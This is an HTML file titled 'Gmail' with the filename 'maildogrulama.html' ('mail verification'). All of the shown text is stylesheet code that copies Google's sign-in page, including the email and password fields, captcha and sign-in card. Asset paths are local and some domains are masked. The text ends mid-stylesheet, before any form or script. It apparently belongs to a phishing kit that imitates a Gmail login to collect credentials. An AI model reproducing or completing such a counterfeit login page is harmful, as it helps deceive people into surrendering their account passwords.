
<file: maildogrulama.html>
<html lang="en"><head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>Gmail</title>
		<style>
		</style>
		<style>
			h1, h2 {
				-webkit-animation-duration: 0.1s;
				-webkit-animation-name: fontfix;
				-webkit-animation-iteration-count: 1;
				-webkit-animation-timing-function: linear;
				-webkit-animation-delay: 0;
			}
			@-webkit-keyframes fontfix {
			from {
				opacity: 1;
			}
			to {
				opacity: 1;
			}
			}
		</style>
		<style>
			html, body {
				font-family: Arial, sans-serif;
				background: #fff;
				margin: 0;
				padding: 0;
				border: 0;
				position: absolute;
				height: 100%;
				min-width: 100%;
				font-size: 13px;
				color: #404040;
				direction: ltr;
				-webkit-text-size-adjust: none;
			}
			button, input[type=button], input[type=submit] {
				font-family: Arial, sans-serif;
				font-size: 13px;
			}
			a, a:hover, a:visited {
				color: #427fed;
				cursor: pointer;
				text-decoration: none;
			}
			a:hover {
				text-decoration: underline;
			}
			h1 {
				font-size: 20px;
				color: #262626;
				margin: 0 0 15px;
				font-weight: normal;
			}
			h2 {
				font-size: 14px;
				color: #262626;
				margin: 0 0 15px;
				font-weight: bold;
			}
			input[type=email], input[type=number], input[type=password], input[type=tel], input[type=text], input[type=url] {
				-moz-appearance: none;
				-webkit-appearance: none;
				appearance: none;
				display: inline-block;
				height: 36px;
				padding: 0 8px;
				margin: 0;
				background: #fff;
				border: 1px solid #d9d9d9;
				border-top: 1px solid #c0c0c0;
				-moz-box-sizing: border-box;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				-moz-border-radius: 1px;
				-webkit-border-radius: 1px;
				border-radius: 1px;
				font-size: 15px;
				color: #404040;
			}
			input[type=email]:hover, input[type=number]:hover, input[type=password]:hover, input[type=tel]:hover, input[type=text]:hover, input[type=url]:hover {
				border: 1px solid #b9b9b9;
				border-top: 1px solid #a0a0a0;
				-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
				-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
				box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
			}
			input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus {
				outline: none;
				border: 1px solid #4d90fe;
				-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
			}
			input[type=checkbox], input[type=radio] {
				-webkit-appearance: none;
				display: inline-block;
				width: 13px;
				height: 13px;
				margin: 0;
				cursor: pointer;
				vertical-align: bottom;
				background: #fff;
				border: 1px solid #c6c6c6;
				-moz-border-radius: 1px;
				-webkit-border-radius: 1px;
				border-radius: 1px;
				-moz-box-sizing: border-box;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				position: relative;
			}
			input[type=checkbox]:active, input[type=radio]:active {
				background: #ebebeb;
			}
			input[type=checkbox]:hover {
				border-color: #c6c6c6;
				-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
				-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
				box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
			}
			input[type=radio] {
				-moz-border-radius: 1em;
				-webkit-border-radius: 1em;
				border-radius: 1em;
				width: 15px;
				height: 15px;
			}
			input[type=checkbox]:checked, input[type=radio]:checked {
				background: #fff;
			}
			input[type=radio]:checked::after {
				content: '';
				display: block;
				position: relative;
				top: 3px;
				left: 3px;
				width: 7px;
				height: 7px;
				background: #666;
				-moz-border-radius: 1em;
				-webkit-border-radius: 1em;
				border-radius: 1em;
			}
			input[type=checkbox]:checked::after {
				display: block;
				position: absolute;
				top: -6px;
				left: -5px;
			}
			input[type=checkbox]:focus {
				outline: none;
				border-color: #4d90fe;
			}
			.stacked-label {
				display: block;
				font-weight: bold;
				margin: .5em 0;
			}
			.hidden-label {
				position: absolute !important;
				clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
				clip: rect(1px, 1px, 1px, 1px);
				height: 0px;
				width: 0px;
				overflow: hidden;
				visibility: hidden;
			}
			input[type=checkbox].form-error, input[type=email].form-error, input[type=number].form-error, input[type=password].form-error, input[type=text].form-error, input[type=tel].form-error, input[type=url].form-error {
				border: 1px solid #dd4b39;
			}
			.error-msg {
				margin: .5em 0;
				display: block;
				color: #dd4b39;
				line-height: 17px;
			}
			.help-link {
				background: #dd4b39;
				padding: 0 5px;
				color: #fff;
				font-weight: bold;
				display: inline-block;
				-moz-border-radius: 1em;
				-webkit-border-radius: 1em;
				border-radius: 1em;
				text-decoration: none;
				position: relative;
				top: 0px;
			}
			.help-link:visited {
				color: #fff;
			}
			.help-link:hover {
				color: #fff;
				background: #c03523;
				text-decoration: none;
			}
			.help-link:active {
				opacity: 1;
				background: #ae2817;
			}
			.wrapper {
				position: relative;
				min-height: 100%;
			}
			.content {
				padding: 0 44px;
			}
			.main {
				padding-bottom: 100px;
			}
			/* For modern browsers */
			.clearfix:before, .clearfix:after {
				content: "";
				display: table;
			}
			.clearfix:after {
				clear: both;
			}
			/* For IE 6/7 (trigger hasLayout) */
			.clearfix {
				zoom: 1;
			}
			.myweb-header-bar {
				height: 71px;
				border-bottom: 1px solid #e5e5e5;
				overflow: hidden;
			}
			.header .logo {

				background-size: 116px 38px;
				background-repeat: no-repeat;
				margin: 17px 0 0;
				float: left;
				height: 38px;
				width: 116px;
			}
			.header .logo-w {

				background-size: 112px 36px;
				margin: 21px 0 0;
				background-image: url("Gmail1_files/glogo.png");
			}

			.header .secondary-link {
				margin: 28px 0 0;
				float: right;
			}
			.header .secondary-link a {
				font-weight: normal;
			}
			.myweb-header-bar.centered {
				border: 0;
				height: 108px;
			}
			.myweb-header-bar.centered .header .logo {
				float: none;
				margin: 40px auto 30px;
				display: block;
			}
			.myweb-header-bar.centered .header .secondary-link {
				display: none
			}
			.myweb-footer-bar {
				position: absolute;
				bottom: 0;
				height: 35px;
				width: 100%;
				border-top: 1px solid #e5e5e5;
				overflow: hidden;
			}
			.footer {
				padding-top: 7px;
				font-size: .85em;
				white-space: nowrap;
				line-height: 0;
			}
			.footer ul {
				float: left;
				max-width: 80%;
				min-height: 16px;
				padding: 0;
			}
			.footer ul li {
				color: #737373;
				display: inline;
				padding: 0;
				padding-right: 1.5em;
			}
			.footer a {
				color: #737373;
			}
			.lang-chooser-wrap {
				float: right;
				display: inline;
			}
			.lang-chooser-wrap img {
				vertical-align: top;
			}
			.lang-chooser {
				font-size: 13px;
				height: 24px;
				line-height: 24px;
			}
			.lang-chooser option {
				font-size: 13px;
				line-height: 24px;
			}
			.hidden {
				height: 0px;
				width: 0px;
				overflow: hidden;
				visibility: hidden;
				display: none !important;
			}
			.banner {
				text-align: center;
			}
			.card {
				background-color: #f7f7f7;
				padding: 20px 25px 30px;
				margin: 0 auto 25px;
				width: 304px;
				-moz-border-radius: 2px;
				-webkit-border-radius: 2px;
				border-radius: 2px;
				-moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
				-webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
				box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
			}
			.card > *:first-child {
				margin-top: 0;
			}
			.rc-button, .rc-button:visited {
				display: inline-block;
				min-width: 46px;
				text-align: center;
				color: #444;
				font-size: 14px;
				font-weight: 700;
				height: 36px;
				padding: 0 8px;
				line-height: 36px;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
				-o-transition: all 0.218s;
				-moz-transition: all 0.218s;
				-webkit-transition: all 0.218s;
				transition: all 0.218s;
				border: 1px solid #dcdcdc;
				background-color: #f5f5f5;
				background-image: -webkit-linear-gradient(top,#f5f5f5,#f1f1f1);
				background-image: -moz-linear-gradient(top,#f5f5f5,#f1f1f1);
				background-image: -ms-linear-gradient(top,#f5f5f5,#f1f1f1);
				background-image: -o-linear-gradient(top,#f5f5f5,#f1f1f1);
				background-image: linear-gradient(top,#f5f5f5,#f1f1f1);
				-o-transition: none;
				-moz-user-select: none;
				-webkit-user-select: none;
				user-select: none;
				cursor: default;
			}
			.card .rc-button {
				width: 100%;
				padding: 0;
			}
			.rc-button.disabled, .rc-button[disabled] {
				opacity: .5;
				filter: alpha(opacity=50);
				cursor: default;
				pointer-events: none;
			}
			.rc-button:hover {
				border: 1px solid #c6c6c6;
				color: #333;
				text-decoration: none;
				-o-transition: all 0.0s;
				-moz-transition: all 0.0s;
				-webkit-transition: all 0.0s;
				transition: all 0.0s;
				background-color: #f8f8f8;
				background-image: -webkit-linear-gradient(top,#f8f8f8,#f1f1f1);
				background-image: -moz-linear-gradient(top,#f8f8f8,#f1f1f1);
				background-image: -ms-linear-gradient(top,#f8f8f8,#f1f1f1);
				background-image: -o-linear-gradient(top,#f8f8f8,#f1f1f1);
				background-image: linear-gradient(top,#f8f8f8,#f1f1f1);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
				box-shadow: 0 1px 1px rgba(0,0,0,0.1);
			}
			.rc-button:active {
				background-color: #f6f6f6;
				background-image: -webkit-linear-gradient(top,#f6f6f6,#f1f1f1);
				background-image: -moz-linear-gradient(top,#f6f6f6,#f1f1f1);
				background-image: -ms-linear-gradient(top,#f6f6f6,#f1f1f1);
				background-image: -o-linear-gradient(top,#f6f6f6,#f1f1f1);
				background-image: linear-gradient(top,#f6f6f6,#f1f1f1);
				-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
				-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
				box-shadow: 0 1px 2px rgba(0,0,0,0.1);
			}
			.rc-button-submit, .rc-button-submit:visited {
				border: 1px solid #3079ed;
				color: #fff;
				text-shadow: 0 1px rgba(0,0,0,0.1);
				background-color: #4d90fe;
				background-image: -webkit-linear-gradient(top,#4d90fe,#4787ed);
				background-image: -moz-linear-gradient(top,#4d90fe,#4787ed);
				background-image: -ms-linear-gradient(top,#4d90fe,#4787ed);
				background-image: -o-linear-gradient(top,#4d90fe,#4787ed);
				background-image: linear-gradient(top,#4d90fe,#4787ed);
			}
			.rc-button-submit:hover {
				border: 1px solid #2f5bb7;
				color: #fff;
				text-shadow: 0 1px rgba(0,0,0,0.3);
				background-color: #357ae8;
				background-image: -webkit-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -moz-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -ms-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -o-linear-gradient(top,#4d90fe,#357ae8);
				background-image: linear-gradient(top,#4d90fe,#357ae8);
			}
			.rc-button-submit:active {
				background-color: #357ae8;
				background-image: -webkit-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -moz-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -ms-linear-gradient(top,#4d90fe,#357ae8);
				background-image: -o-linear-gradient(top,#4d90fe,#357ae8);
				background-image: linear-gradient(top,#4d90fe,#357ae8);
				-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
			}
			.rc-button-red, .rc-button-red:visited {
				border: 1px solid transparent;
				color: #fff;
				text-shadow: 0 1px rgba(0,0,0,0.1);
				background-color: #d14836;
				background-image: -webkit-linear-gradient(top,#dd4b39,#d14836);
				background-image: -moz-linear-gradient(top,#dd4b39,#d14836);
				background-image: -ms-linear-gradient(top,#dd4b39,#d14836);
				background-image: -o-linear-gradient(top,#dd4b39,#d14836);
				background-image: linear-gradient(top,#dd4b39,#d14836);
			}
			.rc-button-red:hover {
				border: 1px solid #b0281a;
				color: #fff;
				text-shadow: 0 1px rgba(0,0,0,0.3);
				background-color: #c53727;
				background-image: -webkit-linear-gradient(top,#dd4b39,#c53727);
				background-image: -moz-linear-gradient(top,#dd4b39,#c53727);
				background-image: -ms-linear-gradient(top,#dd4b39,#c53727);
				background-image: -o-linear-gradient(top,#dd4b39,#c53727);
				background-image: linear-gradient(top,#dd4b39,#c53727);
			}
			.rc-button-red:active {
				border: 1px solid #992a1b;
				background-color: #b0281a;
				background-image: -webkit-linear-gradient(top,#dd4b39,#b0281a);
				background-image: -moz-linear-gradient(top,#dd4b39,#b0281a);
				background-image: -ms-linear-gradient(top,#dd4b39,#b0281a);
				background-image: -o-linear-gradient(top,#dd4b39,#b0281a);
				background-image: linear-gradient(top,#dd4b39,#b0281a);
				-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
				box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
			}
			.secondary-actions {
				text-align: center;
			}
		</style>
		<style media="screen and (max-width: 800px), screen and (max-height: 800px)">
			.myweb-header-bar.centered {
				height: 83px;
			}
			.myweb-header-bar.centered .header .logo {
				margin: 25px auto 20px;
			}
			.card {
				margin-bottom: 20px;
			}
		</style>
		<style media="screen and (max-width: 580px)">
			html, body {
				font-size: 14px;
			}
			.myweb-header-bar.centered {
				height: 73px;
			}
			.myweb-header-bar.centered .header .logo {
				margin: 20px auto 15px;
			}
			.content {
				padding-left: 10px;
				padding-right: 10px;
			}
			.hidden-small {
				display: none;
			}
			.card {
				padding: 20px 15px 30px;
				width: 270px;
			}
			.footer ul li {
				padding-right: 1em;
			}
			.lang-chooser-wrap {
				display: none;
			}
		</style>
		<style media="screen and (-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5)">
			.header .logo {
				background-image: url();
			}
			.header .logo-w {
				background-image: url("Gmail1_files/glogo.png");
			}
		</style>
		<style>
			pre.debug {
				font-family: monospace;
				position: absolute;
				left: 0;
				margin: 0;
				padding: 1.5em;
				font-size: 13px;
				background: #f1f1f1;
				border-top: 1px solid #e5e5e5;
				direction: ltr;
				white-space: pre-wrap;
				width: 90%;
				overflow: hidden;
			}
		</style>
		<style>
			.banner h1 {
				font-family: 'Open Sans', arial;
				-webkit-font-smoothing: antialiased;
				color: #555;
				font-size: 42px;
				font-weight: 300;
				margin-top: 0;
				margin-bottom: 20px;
			}
			.banner h2 {
				font-family: 'Open Sans', arial;
				-webkit-font-smoothing: antialiased;
				color: #555;
				font-size: 18px;
				font-weight: 400;
				margin-bottom: 20px;
			}
			.signin-card {
				width: 274px;
				padding: 40px 40px;
			}
			.signin-card .profile-img {
				width: 96px;
				height: 96px;
				margin: 0 auto 10px;
				display: block;
				-moz-border-radius: 50%;
				-webkit-border-radius: 50%;
				border-radius: 50%;
			}
			.signin-card .profile-name {
				font-size: 16px;
				font-weight: bold;
				text-align: center;
				margin: 10px 0 0;
				min-height: 1em;
			}
			.signin-card .profile-email {
				font-size: 16px;
				text-align: center;
				margin: 10px 0 20px 0;
				min-height: 1em;
			}
			.signin-card input[type=email], .signin-card input[type=password], .signin-card input[type=text], .signin-card input[type=submit] {
				width: 100%;
				display: block;
				margin-bottom: 10px;
				z-index: 1;
				position: relative;
				-moz-box-sizing: border-box;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
			}
			.signin-card #Email, .signin-card #Passwd, .signin-card .captcha {
				direction: ltr;
				height: 44px;
				font-size: 16px;
			}
			.signin-card #Email + .stacked-label {
				margin-top: 15px;
			}
			.signin-card #reauthEmail {
				display: block;
				margin-bottom: 10px;
				line-height: 36px;
				padding: 0 8px;
				font-size: 15px;
				color: #404040;
				line-height: 2;
				margin-bottom: 10px;
				font-size: 14px;
				text-align: center;
				overflow: hidden;
				text-overflow: ellipsis;
				white-space: nowrap;
				-moz-box-sizing: border-box;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
			}
			.one-myweb p {
				margin: 0 0 10px;
				color: #555;
				font-size: 14px;
				text-align: center;
			}
			.one-myweb p.create-account, .one-myweb p.switch-account {
				margin-bottom: 60px;
			}
			.one-myweb .logo-strip {
				background-repeat: no-repeat;
				display: block;
				margin: 10px auto;
				background-image: url();
				background-size: 230px 17px;
				width: 230px;
				height: 17px;
			}
		</style>
		<style media="screen and (max-width: 800px), screen and (max-height: 800px)">
			.banner h1 {
				font-size: 38px;
				margin-bottom: 15px;
			}
			.banner h2 {
				margin-bottom: 15px;
			}
			.one-myweb p.create-account, .one-myweb p.switch-account {
				margin-bottom: 30px;
			}
			.signin-card #Email {
				margin-bottom: 0;
			}
			.signin-card #Passwd {
				margin-top: -1px;
			}
			.signin-card #Email.form-error, .signin-card #Passwd.form-error {
				z-index: 2;
			}
			.signin-card #Email:hover, .signin-card #Email:focus, .signin-card #Passwd:hover, .signin-card #Passwd:focus {
				z-index: 3;
			}
		</style>
		<style media="screen and (max-width: 580px)">
			.banner h1 {
				font-size: 22px;
				margin-bottom: 15px;
			}
			.signin-card {
				width: 260px;
				padding: 20px 20px;
				margin: 0 auto 20px;
			}
			.signin-card .profile-img {
				width: 72px;
				height: 72px;
				-moz-border-radius: 72px;
				-webkit-border-radius: 72px;
				border-radius: 72px;
			}
		</style>
		<style media="screen and (-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5)">
			.one-myweb .logo-strip {
				background-image: url(###//###.com/accounts/ui/wlogostrip_230x17_2x.png);
			}
		</style>
		<style>
			.remember .bubble-wrap {
				position: absolute;
				padding-top: 3px;
				-o-transition: opacity .218s ease-in .218s;
				-moz-transition: opacity .218s ease-in .218s;
				-webkit-transition: opacity .218s ease-in .218s;
				transition: opacity .218s ease-in .218s;
				left: -999em;
				opacity: 0;
				width: 314px;
				margin-left: -20px;
			}
			.remember:hover .bubble-wrap,
			.remember input:focus ~
			.bubble-wrap, .remember .bubble-wrap:hover, .remember .bubble-wrap:focus {
				opacity: 1;
				left: inherit;
			}
			.bubble-pointer {
				border-left: 10px solid transparent;
				border-right: 10px solid transparent;
				border-bottom: 10px solid #fff;
				width: 0;
				height: 0;
				margin-left: 17px;
			}
			.bubble {
				background-color: #fff;
				padding: 15px;
				margin-top: -1px;
				font-size: 11px;
				-moz-border-radius: 2px;
				-webkit-border-radius: 2px;
				border-radius: 2px;
				-moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
				-webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
				box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
			}
			#stay-signed-in {
				float: left;
			}
			#stay-signed-in-tooltip {
				left: auto;
				margin-left: -20px;
				padding-top: 3px;
				position: absolute;
				top: 0;
				visibility: hidden;
				width: 314px;
				z-index: 1;
			}
			.dasher-tooltip {
				top: 380px;
			}
		</style>
		<style media="screen and (max-width: 800px), screen and (max-height: 800px)">
			.dasher-tooltip {
				top: 340px;
			}
		</style>
		<style>
			.jfk-tooltip {
				background-color: #fff;
				border: 1px solid;
				color: #737373;
				font-size: 12px;
				position: absolute;
				z-index: 800 !important;
				border-color: #bbb #bbb #a8a8a8;
				padding: 16px;
				width: 250px;
			}
			.jfk-tooltip h3 {
				color: #555;
				font-size: 12px;
				margin: 0 0 .5em;
			}
			.jfk-tooltip-content p:last-child {
				margin-bottom: 0;
			}
			.jfk-tooltip-arrow {
				position: absolute;
			}
			.jfk-tooltip-arrow .jfk-tooltip-arrowimplbefore, .jfk-tooltip-arrow .jfk-tooltip-arrowimplafter {
				display: block;
				height: 0;
				position: absolute;
				width: 0;
			}
			.jfk-tooltip-arrow .jfk-tooltip-arrowimplbefore {
				border: 9px solid;
			}
			.jfk-tooltip-arrow .jfk-tooltip-arrowimplafter {
				border: 8px solid;
			}
			.jfk-tooltip-arrowdown {
				bottom: 0;
			}
			.jfk-tooltip-arrowup {
				top: -9px;
			}
			.jfk-tooltip-arrowleft {
				left: -9px;
				top: 30px;
			}
			.jfk-tooltip-arrowright {
				right: 0;
				top: 30px;
			}
			.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore, .jfk-tooltip-arrowup .jfk-tooltip-arrowimplbefore {
				border-color: #bbb transparent;
				left: -9px;
			}
			.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore {
				border-color: #a8a8a8 transparent;
			}
			.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplafter, .jfk-tooltip-arrowup .jfk-tooltip-arrowimplafter {
				border-color: #fff transparent;
				left: -8px;
			}
			.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplbefore {
				border-bottom-width: 0;
			}
			.jfk-tooltip-arrowdown .jfk-tooltip-arrowimplafter {
				border-bottom-width: 0;
			}
			.jfk-tooltip-arrowup .jfk-tooltip-arrowimplbefore {
				border-top-width: 0;
			}
			.jfk-tooltip-arrowup .jfk-tooltip-arrowimplafter {
				border-top-width: 0;
				top: 1px;
			}
			.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplbefore, .jfk-tooltip-arrowright .jfk-tooltip-arrowimplbefore {
				border-color: transparent #bbb;
				top: -9px;
			}
			.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplafter, .jfk-tooltip-arrowright .jfk-tooltip-arrowimplafter {
				border-color: transparent #fff;
				top: -8px;
			}
			.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplbefore {
				border-left-width: 0;
			}
			.jfk-tooltip-arrowleft .jfk-tooltip-arrowimplafter {
				border-left-width: 0;
				left: 1px;
			}
			.jfk-tooltip-arrowright .jfk-tooltip-arrowimplbefore {
				border-right-width: 0;
			}
			.jfk-tooltip-arrowright .jfk-tooltip-arrowimplafter {
				border-right-width: 0;
			}
			.jfk-tooltip-closebtn {
				background: url("//###.com/ui/v1/icons/common/x_8px.png") no-repeat;
				border: 1px solid transparent;
				height: 21px;
				opacity: .4;
				outline: 0;
				position: absolute;
				right: 2px;
				top: 2px;
				width: 21px;
			}
			.jfk-tooltip-closebtn:focus, .jfk-tooltip-closebtn:hover {
				opacity: .8;
				cursor: pointer;
			}
			.jfk-tooltip-closebtn:focus {
				border-color: #4d90fe;
			}
		</style>
		<style media="screen and (max-width: 580px)">
			.jfk-tooltip {
				display: none;
			}
		</style>
		<style type="text/css">
			.captcha-box {
				background: #fff;
				margin: 0 0 10px;
				overflow: hidden;
				padding: 10px;
			}
			.captcha-box .captcha-img {
				text-align: center;
			}
			.captcha-box .captcha-label {
				font-weight: bold;
				display: block;
				margin: .5em 0;
			}
			.captcha-box .captcha-msg {
				color: #999;
				display: block;
				position: relative;
			}
			.captcha-box .captcha-msg .accessibility-logo {
				float: right;
				border: 0;
			}
			.captcha-box .audio-box {
				position: absolute;
				top: 0;
			}
		</style>
		<style>
			.chromiumsync-custom-content {
				padding-top: 20px;
				margin-bottom: 0;
			}
			.form-panel {
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				-webkit-transform: translateZ(0);
				-moz-transform: translateZ(0);
				-ms-transform: translateZ(0);
				-o-transform: translateZ(0);
				transform: translateZ(0);
				position: absolute;
				width: 100%;
			}
			.form-panel.first {
				z-index: 2;
			}
			.form-panel.second {
				z-index: 1;
			}
			.shift-form .form-panel.first {
				z-index: 1;
			}
			.shift-form .form-panel.second {
				z-index: 2;
			}
			.hide-form.slide-out {
				display: none;
			}
			.hide-form.slide-in {
				display: none;
			}
			.slide-in, .slide-out {
				display: block;
				-webkit-transition-property: -webkit-transform, opacity;
				-moz-transition-property: -moz-transform, opacity;
				-ms-transition-property: -ms-transform, opacity;
				-o-transition-property: -o-transform, opacity;
				transition-property: transform, opacity;
				-webkit-transition-duration: 0.1s;
				-moz-transition-duration: 0.1s;
				-ms-transition-duration: 0.1s;
				-o-transition-duration: 0.1s;
				transition-duration: 0.1s;
				-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
				-moz-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
				-ms-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
				-o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
				transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
			}
			.slide-out {
				-webkit-transform: translate3d(0, 0, 0);
				-moz-transform: translate3d(0, 0, 0);
				-ms-transform: translate3d(0, 0, 0);
				-o-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
			.shift-form .slide-out {
				opacity: 0;
				-webkit-transform: translate3d(-120%, 0, 0);
				-moz-transform: translate3d(-120%, 0, 0);
				-ms-transform: translate3d(-120%, 0, 0);
				-o-transform: translate3d(-120%, 0, 0);
				transform: translate3d(-120%, 0, 0);
			}
			.slide-in {
				-webkit-transform: translate3d(120%, 0, 0);
				-moz-transform: translate3d(120%, 0, 0);
				-ms-transform: translate3d(120%, 0, 0);
				-o-transform: translate3d(120%, 0, 0);
				transform: translate3d(120%, 0, 0);
			}
			.shift-form .slide-in {
				opacity: 1;
				-webkit-transform: translate3d(0, 0, 0);
				-moz-transform: translate3d(0, 0, 0);
				-ms-transform: translate3d(0, 0, 0);
				-o-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
			.error-msg {
				-webkit-transition: max-height 0.3s, opacity 0.3s 0s steps(10, end);
				-moz-transition: max-height 0.3s, opacity 0.3s 0s steps(10, end);
				-ms-transition: max-height 0.3s, opacity 0.3s 0s steps(10, end);
				-o-transition: max-height 0.3s, opacity 0.3s 0s steps(10, end);
				transition: max-height 0.3s, opacity 0.3s 0s steps(10, end);
				height: auto;
				max-height: 0;
				opacity: 0;
			}
			.has-error .error-msg {
				max-height: 3.5em;
				margin-top: 10px;
				margin-bottom: 10px;
				opacity: 1;
				visibility: visible;
			}
			.back-arrow {
				position: absolute;
				top: 37px;
				width: 24px;
				height: 24px;
				display: none;
				cursor: pointer;
			}
			.back-arrow {
				border-style: none;
			}
			.shift-form.back-arrow {
				display: block;
			}
			.back-arrow img {
				display: block;
			}
			#link-signup {
				text-align: center;
				font-size: 14px;
			}
			.shift-form #link-signup {
				display: none;
			}
			#link-signin-different {
				display: none;
				text-align: center;
				font-size: 14px;
			}
			.shift-form #link-signin-different {
				display: block;
			}
			.signin-card #profile-name {
				font-size: 16px;
				font-weight: bold;
				text-align: center;
				margin: 0;
				min-height: 1em;
			}
			.signin-card.no-name #profile-name {
				display: none;
			}
			.signin-card.no-name #email-display {
				line-height: initial;
				margin-bottom: 16px;
			}
			.signin-card #email-display {
				display: block;
				padding: 0px 8px;
				color: rgb(64, 64, 64);
				line-height: 2;
				margin-bottom: 10px;
				font-size: 14px;
				text-align: center;
				overflow: hidden;
				text-overflow: ellipsis;
				white-space: nowrap;
				-moz-box-sizing: border-box;
